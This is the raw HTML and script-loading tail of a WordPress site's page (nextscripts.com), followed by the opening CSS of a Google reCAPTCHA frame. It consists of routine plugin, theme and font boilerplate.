//# sourceURL=wplink-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/wplink.min.js?ver=6.9" id="wplink-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script type="text/javascript" id="thickbox-js-extra">var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.nextscripts.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script type="text/javascript" id="wpsc-framework-js-extra">var supportcandy = {"ajax_url":"https://www.nextscripts.com/wp-admin/admin-ajax.php","urls":{"support":"https://www.nextscripts.com/support/","open_ticket":""},"plugin_url":"https://www.nextscripts.com/wp-content/plugins/supportcandy/","version":"3.4.4","loader_html":"\t\t\t\u003Cdiv class=\"wpsc-loader\"\u003E\n\t\t\t\t\u003Cimg src=\"https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/images/loader.gif\" alt=\"Loading...\" /\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t","inline_loader":"\t\t\t\u003Cimg class=\"wpsc-inline-loader\" src=\"https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/images/loader.gif\" alt=\"Loading...\" /\u003E\n\t\t\t","is_frontend":"1","is_reload":"1","reply_form_position":"top","allowed_file_extensions":["jpg","jpeg","png","gif","pdf","doc","docx","ppt","pptx","pps","ppsx","odt","xls","xlsx","mp3","m4a","ogg","wav","mp4","m4v","mov","wmv","avi","mpg","ogv","3gp","3g2","zip","eml"],"nonce":"e3c68be6c6","translations":{"req_fields_error":"Required fields can not be empty!","datatables":{"emptyTable":"No Records","zeroRecords":"No Records","info":"Showing _START_ to _END_ of _TOTAL_ records","infoEmpty":"","loadingRecords":"","processing":"","infoFiltered":"","search":"Search:","paginate":{"first":"First","previous":"Previous","next":"Next","last":"Last"}},"please_wait":"Please wait...","req_fields_missing":"Required fields missing!","confirm":"Are you sure?","something_wrong":"Something went wrong!","view_more":"View more!","view_less":"View less!","warning_message":"There is unposted text in the reply area. Are you sure you want to discard and proceed?","incorrect_login":"Incorrect username or password!","incorrect_password":"Incorrect password!","unsername_unavailable":"Username is already taken!","email_unavailable":"Email is already taken!","incorrect_email":"Incorrect email address!","copy_url":"Ticket URL copied!","invalidEmail":"Invalid email address!","customer_delete_warn":"Deleting a customer will permanently remove all associated customer information and tickets!","req_term_cond":"Please accept terms and conditions!","req_gdpr":"Please accept GDPR policy!","delete_permanently":"Deleting a ticket will permanently remove all associated information and cannot be undone!"},"temp":[],"home_url":"https://www.nextscripts.com","humbargar_titles":[],"current_section":""};
//# sourceURL=wpsc-framework-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/framework/scripts.js?ver=3.4.4" id="wpsc-framework-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/js/selectWoo/selectWoo.full.min.js?ver=3.4.4" id="wpsc-selectWoo-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/gpopover/jquery.gpopover.js?ver=3.4.4" id="gpopover-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/jquery-circle-progress/circle-progress.min.js?ver=3.4.4" id="jquery-circle-progress-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/flatpickr/flatpickr.js?ver=3.4.4" id="flatpickr-js-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/main.min.js?ver=3.4.4" id="fullcalendar-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/locales-all.min.js?ver=3.4.4" id="fullcalendar-locales-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/DataTables/datatables.min.js?ver=3.4.4" id="datatables-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/libs/chartjs/dist/chart.min.js?ver=3.4.4" id="chartjs-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after</script> <script type="text/javascript" id="donot-sell-form-js-extra">var localized_donot_sell_form = {"admin_donot_sell_ajax_url":"https://www.nextscripts.com/wp-admin/admin-ajax.php"};
//# sourceURL=donot-sell-form-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/gdpr-framework/assets/js/gdpr-donotsell.js?ver=2.2.0" id="donot-sell-form-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" id="divi-custom-script-js-extra">var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.nextscripts.com/wp-admin/admin-ajax.php","images_uri":"https://www.nextscripts.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.nextscripts.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"374eddb471","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c54e4bf1d9","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"159628","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://www.nextscripts.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#16c400","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyiMQUAAAAALzLOHBpjZcvWJd4Cjcp352dyUiz&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6LfyiMQUAAAAALzLOHBpjZcvWJd4Cjcp352dyUiz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=L6wsJ4pLzSaK6l4" id="enlighterjs-js"></script> <script type="text/javascript" id="enlighterjs-js-after">!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"php","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/gdpr-framework/assets/js/consentuntil.min.js?ver=1" id="gdpr-consent-until-js-js"></script> <script type="text/javascript" id="kill_it_dead-js-extra">var spam_destroyer = {"key":"spam-destroyer-87b6e18ff9d3fd1e13fe654c8d43b258","lifetime":"3600"};
//# sourceURL=kill_it_dead-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/spam-destroyer/assets/kill.js?ver=2.1.6" id="kill_it_dead-js"></script> <script defer type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768548879" id="akismet-frontend-js"></script> <script type="text/javascript">window.wp = window.wp || {};
		window.wp.editor = window.wp.editor || {};
		window.wp.editor.getDefaultSettings = function() {
			return {
				tinymce: {theme:"modern",skin:"lightgray",language:"en",formats:{alignleft: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"left"}},{selector: "img,table,dl.wp-caption", classes: "alignleft"}],aligncenter: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"center"}},{selector: "img,table,dl.wp-caption", classes: "aligncenter"}],alignright: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"right"}},{selector: "img,table,dl.wp-caption", classes: "alignright"}],strikethrough: {inline: "del"}},relative_urls:false,remove_script_host:false,convert_urls:false,browser_spellcheck:true,fix_list_elements:true,entities:"38,amp,60,lt,62,gt",entity_encoding:"raw",keep_styles:false,cache_suffix:"wp-mce-49110-20250317",resize:"vertical",menubar:false,branding:false,preview_styles:"font-family font-size font-weight font-style text-decoration text-transform",end_container_on_empty_block:true,wpeditimage_html5_captions:true,wp_lang_attr:"en-US",wp_shortcut_labels:{"Heading 1":"access1","Heading 2":"access2","Heading 3":"access3","Heading 4":"access4","Heading 5":"access5","Heading 6":"access6","Paragraph":"access7","Blockquote":"accessQ","Underline":"metaU","Strikethrough":"accessD","Bold":"metaB","Italic":"metaI","Code":"accessX","Align center":"accessC","Align right":"accessR","Align left":"accessL","Justify":"accessJ","Cut":"metaX","Copy":"metaC","Paste":"metaV","Select all":"metaA","Undo":"metaZ","Redo":"metaY","Bullet list":"accessU","Numbered list":"accessO","Insert\/edit image":"accessM","Insert\/edit link":"metaK","Remove link":"accessS","Toolbar Toggle":"accessZ","Insert Read More tag":"accessT","Insert Page Break tag":"accessP","Distraction-free writing mode":"accessW","Add Media":"accessM","Keyboard Shortcuts":"accessH"},content_css:"https://www.nextscripts.com/wp-includes/css/dashicons.min.css?ver=6.9,https://www.nextscripts.com/wp-includes/js/tinymce/skins/wordpress/wp-content.css?ver=6.9",toolbar1:"bold,italic,bullist,numlist,link",wpautop:false,indent:true,elementpath:false,plugins:"charmap,colorpicker,hr,lists,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wptextpattern"},
				quicktags: {
					buttons: 'strong,em,link,ul,ol,li,code'
				}
			};
		};

					var tinyMCEPreInit = {
				baseURL: "https://www.nextscripts.com/wp-includes/js/tinymce",
				suffix: ".min",
				mceInit: {},
				qtInit: {},
				load_ext: function(url,lang){var sl=tinymce.ScriptLoader;sl.markDone(url+'/langs/'+lang+'.js');sl.markDone(url+'/langs/'+lang+'_dlg.js');}
			};</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script> <script type='text/javascript'>tinymce.addI18n( 'en', {"Ok":"OK","Bullet list":"Bulleted list","Insert\/Edit code sample":"Insert\/edit code sample","Url":"URL","Spellcheck":"Check Spelling","Row properties":"Table row properties","Cell properties":"Table cell properties","Cols":"Columns","Paste row before":"Paste table row before","Paste row after":"Paste table row after","Cut row":"Cut table row","Copy row":"Copy table row","Merge cells":"Merge table cells","Split cell":"Split table cell","Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.":"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.\n\nIf you are looking to paste rich content from Microsoft Word, try turning this option off. The editor will clean up text pasted from Word automatically.","Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help":"Rich Text Area. Press Alt-Shift-H for help.","You have unsaved changes are you sure you want to navigate away?":"The changes you made will be lost if you navigate away from this page.","Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.":"Your browser does not support direct access to the clipboard. Please use keyboard shortcuts or your browser\u2019s edit menu instead.","Edit|button":"Edit","Code|tab":"Code"});
tinymce.ScriptLoader.markDone( 'https://www.nextscripts.com/wp-includes/js/tinymce/langs/en.js' );</script> <div id="wp-link-backdrop" style="display: none"></div><div id="wp-link-wrap" class="wp-core-ui" style="display: none" role="dialog" aria-modal="true" aria-labelledby="link-modal-title"><form id="wp-link" tabindex="-1"> <input type="hidden" id="_ajax_linking_nonce" name="_ajax_linking_nonce" value="01d2b66156" /><h1 id="link-modal-title">Insert/edit link</h1> <button type="button" id="wp-link-close"><span class="screen-reader-text"> Close </span></button><div id="link-selector"><div id="link-options"><p class="howto" id="wplink-enter-url">Enter the destination URL</p><div> <label><span>URL</span> <input id="wp-link-url" type="text" aria-describedby="wplink-enter-url" /></label></div><div class="wp-link-text-field"> <label><span>Link Text</span> <input id="wp-link-text" type="text" /></label></div><div class="link-target"> <label><span></span> <input type="checkbox" id="wp-link-target" /> Open link in a new tab</label></div></div><p class="howto" id="wplink-link-existing-content">Or link to existing content</p><div id="search-panel"><div class="link-search-wrapper"> <label> <span class="search-label">Search</span> <input type="search" id="wp-link-search" class="link-search-field" autocomplete="off" aria-describedby="wplink-link-existing-content" /> <span class="spinner"></span> </label></div><div id="search-results" class="query-results" tabindex="0"><ul></ul><div class="river-waiting"> <span class="spinner"></span></div></div><div id="most-recent-results" class="query-results" tabindex="0"><div class="query-notice" id="query-notice-message"> <em class="query-notice-default">No search term specified. Showing recent items.</em> <em class="query-notice-hint screen-reader-text"> Search or use up and down arrow keys to select an item. </em></div><ul></ul><div class="river-waiting"> <span class="spinner"></span></div></div></div></div><div class="submitbox"><div id="wp-link-cancel"> <button type="button" class="button">Cancel</button></div><div id="wp-link-update"> <input type="submit" value="Add Link" class="button button-primary" id="wp-link-submit" name="wp-link-submit"></div></div></form></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyiMQUAAAAALzLOHBpjZcvWJd4Cjcp352dyUiz&co=aHR0cHM6Ly93d3cubmV4dHNjcmlwdHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9afkhvli1w14
body_size: 48721
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
